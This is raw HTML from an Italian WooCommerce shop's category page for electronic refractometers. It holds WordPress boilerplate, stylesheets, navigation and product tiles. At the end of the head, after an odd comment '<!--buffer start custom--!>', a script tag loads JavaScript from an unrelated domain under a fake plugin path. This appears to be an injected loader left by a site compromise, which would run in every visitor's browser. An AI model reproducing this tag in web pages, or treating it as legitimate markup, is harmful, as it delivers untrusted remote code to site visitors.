			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="archive tax-product_cat term-rifrattometri term-77 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Rifrattometri</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Prodotti</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Rifrattometri</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Visualizzazione a griglia" class="active grid-btn"><span class="icon-grid" aria-hidden="true"></span></a><a href="#" id="oceanwp-list" title="Visualizzazione ad elenco" class="list-btn"><span class="icon-list" aria-hidden="true"></span></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Ordine negozio">
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="products-per-page" value="12" /></form>

<ul class="result-count">
	<li class="view-title">Mostra:</li>
	<li><a class="view-first active" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=all">Tutte</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6288 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" data-quantity="1" class="button product_type_simple" data-product_id="6288" data-product_sku="EDR 102" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6289 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" data-quantity="1" class="button product_type_simple" data-product_id="6289" data-product_sku="EDR 101" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6290 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
